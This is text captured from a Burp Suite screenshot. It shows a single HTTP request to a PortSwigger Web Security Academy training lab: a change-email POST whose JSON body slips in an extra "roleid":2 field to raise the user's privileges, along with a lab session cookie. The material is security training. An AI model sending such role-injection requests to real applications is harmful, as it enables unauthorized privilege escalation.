 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2d001d039f6495808a350d0040002c.web-security-academy.net
3 Cookie: session=gRA4U9MOx6bZRNGnG75JqUSQ0OZTX9wb
4 Content-Length: 41
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Content-Type: text/plain;charset=UTF-8
11 Accept: */*
12 Origin: https://0a2d001d039f6495808a350d0040002c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d001d039f6495808a350d0040002c.web-security-academy.net/my-account
?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"dfs@gmail.com"
21 "roleid":2
22 }